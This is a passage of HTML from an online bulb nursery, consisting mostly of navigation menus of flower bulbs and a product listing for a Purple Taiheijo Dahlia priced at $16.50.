<div class="menuitem">
<div class='menulabel'><a class="action" href="/tazetta-daffodils">
Tazetta Daffodils</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/475533581">
Paperwhites (for Forcing)</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497058082">
Daffodils by the Bushel</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/growing-daffodils-in-the-south">
Growing Daffodils in the South</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/daylilies">
Daylilies (Fall)</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/forcingvases">
Forcing Vases</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/hostas">
Hostas (Fall)</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/hyacinths">
Hyacinths</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/iris">
Iris<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/bearded-iris">
Bearded Iris</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/dutch-iris">
Dutch Iris</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/dwarf-specie-iris">
Dwarf Specie Iris (Reticulata)</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/siberian-iris">
Siberian Iris (Fall)</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/leucojum">
Leucojum</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/lilies">
Lilies<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/asiatic-lilies">
Asiatic Lilies (Fall)</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/oriental-lilies">
Oriental Lilies (Fall)</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497586400">
Orienpet Lilies (Fall)</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/lycoris">
Lycoris (Fall)</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/muscari">
Muscari (Grape Hyacinths)</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/oxalis">
Oxalis (Fall)</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/paperwhites">
Paperwhites</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/peonies">
Peonies</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/scilla">
Scilla / Hyacinthoides (Bluebells)</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/miscellaneous-bulbs">
Specialty & Miscellaneous Bulbs<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/arum">
Arum</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/camassia">
Camassia</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/chionodoxa">
Chionodoxa</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/Freesias (Fall)">
Freesias (Fall)</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/fritillaria">
Fritillaria</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/galanthus">
Galanthus</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/gladiolus-species">
Gladiolus - Species</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/ipheion">
Ipheion</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/ixia">
Ixia (Corn Lilies)</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/ixiolirion">
Ixiolirion</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/ornithogalum">
Ornithogalum</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/puschkinia">
Puschkinia</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/ranunculus">
Ranunculus (Fall)</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/sparaxis">
Sparaxis</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/sternbergia">
Sternbergia Lutea</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/triteleia">
Triteleia</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/tulips">
Tulips<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/triumph-tulips">
Triumph Tulips</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/darwin-hybrid-tulips">
Darwin Hybrid Tulips</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/single-late-tulips">
Single Late Tulips</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/fosteriana-tulips">
Fosteriana Tulips</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/fringed-tulips">
Fringed Tulips</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/parrot-tulips">
Parrot Tulips</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/lily-flowering-tulips">
Lily-Flowering Tulips</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/peony-flowering-tulips">
Peony-Flowering Tulips</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/viridiflora-tulips">
Viridiflora Tulips</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/species-tulips">
Species Tulips</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/bushels-of-bulbs">
Bushels of Bulbs (Fall)</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/bulbs-for-the-south">
Bulbs for the South</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/holiday-gifts">
Holiday Gifts<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/451199706">
Gift Certificate</a></div>
</div>
</div>
</div>
</div>
</div>
</td>
</tr>
<tr>
<td class="item parent" style="z-index:1050;">
<a class="link" href="/spring-planted" id="handle3"><img class="dynamicimage" alt="SPRING PLANTED BULBS" src="/marseilles/tabitem.img?color=64995d&amp;text=000000&amp;accent=f2f9f8&amp;compliment=e2eae1&amp;navigation=000000&amp;heading=918c47&amp;title=070707&amp;logo=a59d00&amp;link=970000&amp;label.text.wrappingwidth=160&amp;label.text=SPRING+PLANTED+BULBS&amp;children.state=children&amp;context.state=ddd&amp;font=Univers&amp;fontsize=14&amp;cache=1768604081773"></a><div id="navigation3">
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/agapanthus">
Agapanthus</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/amarcrinum">
Amarcrinum</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/amaryllis-for-the-garden">
Amaryllis for the Garden</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/Amorphophallus">
Amorphophallus (Voodoo Lily)</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/anemone-(spring)">
Anemones (Spring)</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/astilbes-Spring">
Astilbes (Spring)</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/bletilla">
Bletilla</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/bushels-of-bulbs-(spring)">
Bushels of Bulbs (Spring)</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/caladiums">
Caladiums<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/fancy-leaf-caladiums">
Fancy Leaf Caladiums</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/dwarf-caladiums">
Dwarf Caladiums</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/strap-caladiums">
Strap (Lance) Caladiums</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/calla-lily">
Calla Lily</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/cannas">
Cannas</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/Clivia">
Clivia (Kaffir Lily)</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/Clump Specials (Field-run) (Spring)">
Clump Specials (Field-Run) (Spring)</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/crinums">
Crinums</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/crocosmia">
Crocosmia</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/dahlia">
Dahlia</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/Daylilies (Spring)">
Daylilies (Spring)</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/elephant-ears">
Elephant Ears</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/Eucharis">
Eucharis

</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/eucomis">
Eucomis (Pineapple Lily)</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/Freesias (Spring)">
Freesias (Spring)</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/gladiolus">
Gladiolus</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/gloriosa">
Gloriosa</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/Haemanthus">
Haemanthus (Blood Lily)</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/hedychium">
Hedychium (Ginger Lily)</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/hostas-(Spring)">
Hostas (Spring)</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/hymenocallis">
Hymenocallis (Peruvian Daffodil)</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/Iris (Spring-Planted)">
Iris (Spring Planted)<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/japanese-iris-(Spring)">
Japanese Iris (Spring)</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/siberian-iris-(Spring)">
Siberian Iris (Spring)</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/liatris">
Liatris</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/page/lilies">
Lilies<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/asiatic-lilies-(Spring)">
Asiatic Lilies (Spring)</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/oriental-lilies-(Spring)">
Oriental Lilies (Spring)</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/lycoris-(spring)">
Lycoris (Spring)</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/oxalis-(Spring)">
Oxalis (Spring)</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/polianthes-tuberose">
Polianthes (Tuberose)</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/Ranunculus-(Spring)">
Ranunculus (Spring)</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/zephyranthes">
Zephyranthes (Rain Lily)</a></div>
</div>
</div>
</div>
</td>
</tr>
<tr>
<td class="item parent" style="z-index:950;">
<a class="link" href="/gardening-faq" id="handle4"><img class="dynamicimage" alt="Gardening FAQ" src="/marseilles/tabitem.img?color=64995d&amp;text=000000&amp;accent=f2f9f8&amp;compliment=e2eae1&amp;navigation=000000&amp;heading=918c47&amp;title=070707&amp;logo=a59d00&amp;link=970000&amp;label.text.wrappingwidth=160&amp;label.text=Gardening+FAQ&amp;context.state=ddd&amp;font=Univers&amp;fontsize=14&amp;cache=1768604081773"></a><div id="navigation4">
</div>
</td>
</tr>
<tr>
<td class="item parent" style="z-index:850;">
<a class="link" href="/ordering&amp;shipping-faq" id="handle5"><img class="dynamicimage" alt="Order &amp; Shipping FAQ" src="/marseilles/tabitem.img?color=64995d&amp;text=000000&amp;accent=f2f9f8&amp;compliment=e2eae1&amp;navigation=000000&amp;heading=918c47&amp;title=070707&amp;logo=a59d00&amp;link=970000&amp;label.text.wrappingwidth=160&amp;label.text=Order+%26+Shipping+FAQ&amp;context.state=ddd&amp;font=Univers&amp;fontsize=14&amp;cache=1768604081773"></a><div id="navigation5">
</div>
</td>
</tr>
<tr>
<td class="item parent" style="z-index:750;">
<a class="link" href="/contact" id="handle6"><img class="dynamicimage" alt="Contact Us" src="/marseilles/tabitem.img?color=64995d&amp;text=000000&amp;accent=f2f9f8&amp;compliment=e2eae1&amp;navigation=000000&amp;heading=918c47&amp;title=070707&amp;logo=a59d00&amp;link=970000&amp;label.text.wrappingwidth=160&amp;label.text=Contact+Us&amp;context.state=ddd&amp;font=Univers&amp;fontsize=14&amp;cache=1768604081773"></a><div id="navigation6">
</div>
</td>
</tr>
<tr>
<td class="item parent" style="z-index:650;">
<a class="link" href="/newsletter-signup" id="handle7"><img class="dynamicimage" alt="Newsletter Signup &amp; Discount" src="/marseilles/tabitem.img?color=64995d&amp;text=000000&amp;accent=f2f9f8&amp;compliment=e2eae1&amp;navigation=000000&amp;heading=918c47&amp;title=070707&amp;logo=a59d00&amp;link=970000&amp;label.text.wrappingwidth=160&amp;label.text=Newsletter+Signup+%26+Discount&amp;context.state=ddd&amp;font=Univers&amp;fontsize=14&amp;cache=1768604081773"></a><div id="navigation7">
</div>
</td>
</tr>
<tr>
<td class="item parent" style="z-index:550;">
<a class="link" href="/newsletter-archive" id="handle8"><img class="dynamicimage" alt="Newsletter Archive" src="/marseilles/tabitem.img?color=64995d&amp;text=000000&amp;accent=f2f9f8&amp;compliment=e2eae1&amp;navigation=000000&amp;heading=918c47&amp;title=070707&amp;logo=a59d00&amp;link=970000&amp;label.text.wrappingwidth=160&amp;label.text=Newsletter+Archive&amp;children.state=children&amp;context.state=ddd&amp;font=Univers&amp;fontsize=14&amp;cache=1768604081773"></a><div id="navigation8">
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/may-2010-newsletter">
May 2010 Newsletter - Interesting & Unusual Spring Bulbs</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/september 2010 newsletter - crocus sativus">
September 2010 Newsletter - Crocus Sativus</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/october 2010 newsletter - why grow bulbs">
October 2010 Newsletter - Why Grow Bulbs?</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/november 2010 newsletter -- forcing bulbs for christmas bloom">
November 2010 Newsletter - Forcing Bulbs for Christmas Bloom</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/march 2011 newsletter - after bloom care for amaryllis and paperwhites">
March 2011 Newsletter - After Bloom Care for Amaryllis and Paperwhites</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/How to Grow Alliums">
August 2011 Newsletter - Alliums</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/The Dependable Daylily">
September 2011 Newsletter - the Dependable Daylily</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/473541819">
December 2011 Newsletter - Christmas Gifts for the Garden Lover</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/473541829">
March 2012 Newsletter - Summer Bulbs</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/477503622">
August 2012 Newsletter - Bulb Planting Tips</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/Peonies A Spectacular Spring Delight">
September 2012 Newsletter - Peonies, A Spectacular Spring Delight</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/477483792">
October 2012 Newsletter - Lifting and Storing Summer Bulbs</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/Grow Cannas and Heat up the Jungle Fever">
March 2013 Newsletter - Grow Cannas and Heat up the Jungle Fever</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/Daffodils - Harbingers of Spring">
August 2013 Newsletter - Daffodils, Harbingers of Spring</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/Irises">
October 2013 Newsletter - Irises</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/491377582">
November 2013 Newsletter - Muscari, Spires of Sapphire</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/Tulips Dazzling Goblets of Spring Color">
July 2015 Newsletter - Tulips Dazzling Goblets of Spring Color</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497063638">
May 2019 Newsletter - Spring or Fall Bulbs?</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497063640">
August 2019 Newsletter - Fall Stars</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/Oxalis - Easy to Grow Shamrocks">
September 2020 Newsletter - Oxalis, easy to Grow Shamrocks</a></div>
</div>
</div>
</div>
</td>
</tr>
<tr>
<td class="item parent" style="z-index:450;">
<a class="link" href="/gift-card-balance" id="handle9"><img class="dynamicimage" alt="Gift Card Balance" src="/marseilles/tabitem.img?color=64995d&amp;text=000000&amp;accent=f2f9f8&amp;compliment=e2eae1&amp;navigation=000000&amp;heading=918c47&amp;title=070707&amp;logo=a59d00&amp;link=970000&amp;label.text.wrappingwidth=160&amp;label.text=Gift+Card+Balance&amp;context.state=ddd&amp;font=Univers&amp;fontsize=14&amp;cache=1768604081773"></a><div id="navigation9">
</div>
</td>
</tr>
<tr>
<td class="item parent" style="z-index:350;">
<a class="link" href="/search" id="handle10"><img class="dynamicimage" alt="Search" src="/marseilles/tabitem.img?color=64995d&amp;text=000000&amp;accent=f2f9f8&amp;compliment=e2eae1&amp;navigation=000000&amp;heading=918c47&amp;title=070707&amp;logo=a59d00&amp;link=970000&amp;label.text.wrappingwidth=160&amp;label.text=Search&amp;context.state=ddd&amp;font=Univers&amp;fontsize=14&amp;cache=1768604081773"></a><div id="navigation10">
</div>
</td>
</tr>
<tr>
<td class="item parent" style="z-index:250;">
<a class="link" href="/gift-certificates" id="handle11"><img class="dynamicimage" alt="Gift Certificates" src="/marseilles/tabitem.img?color=64995d&amp;text=000000&amp;accent=f2f9f8&amp;compliment=e2eae1&amp;navigation=000000&amp;heading=918c47&amp;title=070707&amp;logo=a59d00&amp;link=970000&amp;label.text.wrappingwidth=160&amp;label.text=Gift+Certificates&amp;context.state=ddd&amp;font=Univers&amp;fontsize=14&amp;cache=1768604081773"></a><div id="navigation11">
</div>
</td>
</tr>
<tr>
<td class="item last parent" style="z-index:150;">
<a class="link" href="/page/468047606" id="handle12"><img class="dynamicimage" alt="USDA Hardiness Zones" src="/marseilles/tabitem.img?color=64995d&amp;text=000000&amp;accent=f2f9f8&amp;compliment=e2eae1&amp;navigation=000000&amp;heading=918c47&amp;title=070707&amp;logo=a59d00&amp;link=970000&amp;label.text.wrappingwidth=160&amp;label.text=USDA+Hardiness+Zones&amp;context.state=ddn&amp;font=Univers&amp;fontsize=14&amp;cache=1768604081773"></a><div id="navigation12">
</div>
</td>
</tr>
</table>
</td>
		<td></td>
		<td rowspan="2" style="vertical-align:top;">
			<table cellspacing="0" cellpadding="0" border="0" style="width:100%;">
				<tr style="height:67px;">
					<td class="pageimagecontainer welcomeelementcontainer"></td>
				</tr>
			</table>
			<div class="breadcrumbs" id="breadcrumbs">
<a class="link" href="/">Home</a><span class="delimiter">&nbsp;&nbsp;<span style="font-family:Arial">&#9658;</span>&nbsp;&nbsp;</span><a class="link" href="/category/27279307">Spring Planted Bulbs</a><span class="delimiter">&nbsp;&nbsp;<span style="font-family:Arial">&#9658;</span>&nbsp;&nbsp;</span><a class="link" href="/category/40469518">Dahlia</a><span class="delimiter">&nbsp;&nbsp;<span style="font-family:Arial">&#9658;</span>&nbsp;&nbsp;</span><a class="link" href="#">Purple Taiheijo</a></div>
			<div class="areapanel" id="center"><div class="space margin"><div  class="space pagecategoryproducts" id="pageelement_pagecategoryproducts_0"><form class="form" method="post" action="">
<input class="input hidden" name="page_pagecategoryproducts_0" id="page_pagecategoryproducts_0" value="0" type="hidden">
<table class="toolbar">
<tr>
<td class="expand"></td>
<td class="expand"></td>
<td class="cell right"><span class="label" style="padding:2px;">Sort By:</span></td>
<td class="cell right last"><select class="input popupmenu" name="sort_products_pagecategoryproducts_0" id="sort_products_pagecategoryproducts_0" onchange="this.form.submit();">
<option id="sort_products_pagecategoryproducts_0_name_a" value="name_a">Name - Ascending</option>
<option id="sort_products_pagecategoryproducts_0_name_d" value="name_d">Name - Descending</option>
<option id="sort_products_pagecategoryproducts_0_price_a" value="price_a">Price - Ascending</option>
<option id="sort_products_pagecategoryproducts_0_price_d" value="price_d">Price - Descending</option>
<option id="sort_products_pagecategoryproducts_0_sku_a" value="sku_a">SKU - Ascending</option>
<option id="sort_products_pagecategoryproducts_0_sku_d" value="sku_d">SKU - Descending</option>
</select>
</td>
</tr>
</table>
</form>
<div class="list-stack" id="list_pagecategoryproducts_0">
<table>
<tr class="row first last" id="element_pagecategoryproducts_0_item_657665936" previewid="element_pagecategoryproducts_0_item_657665936">
<td class="cell list-content"><a class="name list-name link" href="/product/flx475_ Purple-Taiheijo -Dahlia-">Purple Taiheijo Dahlia</a><a class="icon list-icon link" href="/product/flx475_ Purple-Taiheijo -Dahlia-"><img class="thumbnail" alt="Purple Taiheijo Dahlia" src="/marseilles/thumbnail.img?color=64995d&amp;text=000000&amp;accent=f2f9f8&amp;compliment=e2eae1&amp;navigation=000000&amp;heading=918c47&amp;title=070707&amp;logo=a59d00&amp;link=970000&amp;picture.image.url=%2Ffiles%2F3155989%2FDahlia%2FShutterstock_Purple_Taiheijo.jpg&amp;picture.width.max=250&amp;picture.height.max=250&amp;picture.image.mask.apply=false&amp;stage.width.max=250&amp;state=center&amp;cache=1768604081773"></a></td>
</tr>
<tr>
<td class="cell list-other last" previewid="element_pagecategoryproducts_0_item_657665936"><form class="addtocart" method="post" action="">
<div class="panel"><table class="record" id="record_1" style="visibility:hidden; position:absolute;">
<tr>
<td class="fields">
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
Price</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
<span class="priceparts"><span class="currency">$</span><span class="whole">16</span><span class="decimal-separator">.</span><span class="decimal">50</span></span></td>
</tr>
</table>
</div>
</td>
</tr>
</table>
<div class="panel" style="margin-top:5px;"><a class="link" href="/product/flx475_ Purple-Taiheijo -Dahlia-" style="white-space:nowrap;">More info&nbsp;<span style="font-family:Arial">&#9658;</span></a></div>
</div>
</form>
</td>
</tr>
</table>
</div>
</div></div>
</div>
			<div class="rule"></div>
			<div class="areapanel" id="bottom"><div class="space margin"><div class="space pagebackground" id="pageelement_pagebackground_0">
<div class="space margin"><div  class="space pagepagelist" id="pageelement_564428990"><div id="list_564428990"><div class="panel" style="text-align:center;"><a class="link" href="/">Home</a>&nbsp;&nbsp;&middot;&nbsp; <a class="link" href="/search">Search</a>&nbsp;&nbsp;&middot;&nbsp; <a class="link" href="/ordering&amp;shipping-faq">Order & Shipping FAQ</a>&nbsp;&nbsp;&middot;&nbsp; <a class="link" href="/gardening-faq">Gardening FAQ</a>&nbsp;&nbsp;&middot;&nbsp; <a class="link" href="/privacy">Privacy Policy</a>&nbsp;&nbsp;&middot;&nbsp; <a class="link" href="/contact">Contact Us</a>&nbsp;&nbsp;&middot;&nbsp; <a class="link" href="/newsletter-signup">Newsletter Signup & Discount</a>&nbsp;&nbsp;&middot;&nbsp; <a class="link" href="/newsletter-archive">Newsletter Archive</a>&nbsp;&nbsp;&middot;&nbsp; <a class="link" href="/gift-card-balance">Gift Card Balance</a>&nbsp;&nbsp;&middot;&nbsp; <a class="link" href="/page/468047606">USDA Hardiness Zones</a></div>
</div></div><div  class="space pagepagelist" id="pageelement_564429010"><div id="list_564429010"><div class="panel" style="text-align:center;"><a class="link" href="/fall-planted-bulbs">FALL PLANTED BULBS</a>&nbsp;&nbsp;&middot;&nbsp; <a class="link" href="/bulbs-for-the-south">Bulbs for the South</a>&nbsp;&nbsp;&middot;&nbsp; <a class="link" href="/alliums">Alliums</a>&nbsp;&nbsp;&middot;&nbsp; <a class="link" href="/amaryllis">Amaryllis</a>&nbsp;&nbsp;&middot;&nbsp; <a class="link" href="/anemones">Anemones (Fall)</a>&nbsp;&nbsp;&middot;&nbsp; <a class="link" href="/astilbes">Astilbes (Fall)</a>&nbsp;&nbsp;&middot;&nbsp; <a class="link" href="/crocus">Crocus</a>&nbsp;&nbsp;&middot;&nbsp; <a class="link" href="/cyclamen">Cyclamen</a>&nbsp;&nbsp;&middot;&nbsp; <a class="link" href="/daffodils">Daffodils</a>&nbsp;&nbsp;&middot;&nbsp; <a class="link" href="/daylilies">Daylilies (Fall)</a>&nbsp;&nbsp;&middot;&nbsp; <a class="link" href="/forcingvases">Forcing Vases</a>&nbsp;&nbsp;&middot;&nbsp; <a class="link" href="/hostas">Hostas (Fall)</a>&nbsp;&nbsp;&middot;&nbsp; <a class="link" href="/hyacinths">Hyacinths</a>&nbsp;&nbsp;&middot;&nbsp; <a class="link" href="/iris">Iris</a>&nbsp;&nbsp;&middot;&nbsp; <a class="link" href="/leucojum">Leucojum</a>&nbsp;&nbsp;&middot;&nbsp; <a class="link" href="/lilies">Lilies</a>&nbsp;&nbsp;&middot;&nbsp; <a class="link" href="/lycoris">Lycoris (Fall)</a>&nbsp;&nbsp;&middot;&nbsp; <a class="link" href="/muscari">Muscari (Grape Hyacinths)</a>&nbsp;&nbsp;&middot;&nbsp; <a class="link" href="/oxalis">Oxalis (Fall)</a>&nbsp;&nbsp;&middot;&nbsp; <a class="link" href="/paperwhites">Paperwhites</a>&nbsp;&nbsp;&middot;&nbsp; <a class="link" href="/peonies">Peonies</a>&nbsp;&nbsp;&middot;&nbsp; <a class="link" href="/scilla">Scilla / Hyacinthoides (Bluebells)</a>&nbsp;&nbsp;&middot;&nbsp; <a class="link" href="/miscellaneous-bulbs">Specialty & Miscellaneous Bulbs</a>&nbsp;&nbsp;&middot;&nbsp; <a class="link" href="/tulips">Tulips</a>&nbsp;&nbsp;&middot;&nbsp; <a class="link" href="/bushels-of-bulbs">Bushels of Bulbs (Fall)</a>&nbsp;&nbsp;&middot;&nbsp; <a class="link" href="/holiday-gifts">Holiday Gifts</a>&nbsp;&nbsp;&middot;&nbsp; <a class="link" href="/gift-certificates">Gift Certificates</a></div>
</div></div><div  class="pagepagelist" id="pageelement_567178146"><div id="list_567178146"><div class="panel" style="text-align:center;"><a class="link" href="/spring-planted">SPRING PLANTED BULBS</a>&nbsp;&nbsp;&middot;&nbsp; <a class="link" href="/agapanthus">Agapanthus</a>&nbsp;&nbsp;&middot;&nbsp; <a class="link" href="/amarcrinum">Amarcrinum</a>&nbsp;&nbsp;&middot;&nbsp; <a class="link" href="/amaryllis-for-the-garden">Amaryllis for the Garden</a>&nbsp;&nbsp;&middot;&nbsp; <a class="link" href="/Amorphophallus">Amorphophallus (Voodoo Lily)</a>&nbsp;&nbsp;&middot;&nbsp; <a class="link" href="/anemone-(spring)">Anemones (Spring)</a>&nbsp;&nbsp;&middot;&nbsp; <a class="link" href="/astilbes-Spring">Astilbes (Spring)</a>&nbsp;&nbsp;&middot;&nbsp; <a class="link" href="/bletilla">Bletilla</a>&nbsp;&nbsp;&middot;&nbsp; <a class="link" href="/caladiums">Caladiums</a>&nbsp;&nbsp;&middot;&nbsp; <a class="link" href="/calla-lily">Calla Lily</a>&nbsp;&nbsp;&middot;&nbsp; <a class="link" href="/cannas">Cannas</a>&nbsp;&nbsp;&middot;&nbsp; <a class="link" href="/Clivia">Clivia (Kaffir Lily)</a>&nbsp;&nbsp;&middot;&nbsp; <a class="link" href="/crinums">Crinums</a>&nbsp;&nbsp;&middot;&nbsp; <a class="link" href="/crocosmia">Crocosmia</a>&nbsp;&nbsp;&middot;&nbsp; <a class="link" href="/dahlia">Dahlia</a>&nbsp;&nbsp;&middot;&nbsp; <a class="link" href="/Daylilies (Spring)">Daylilies (Spring)</a>&nbsp;&nbsp;&middot;&nbsp; <a class="link" href="/elephant-ears">Elephant Ears</a>&nbsp;&nbsp;&middot;&nbsp; <a class="link" href="/Eucharis">Eucharis

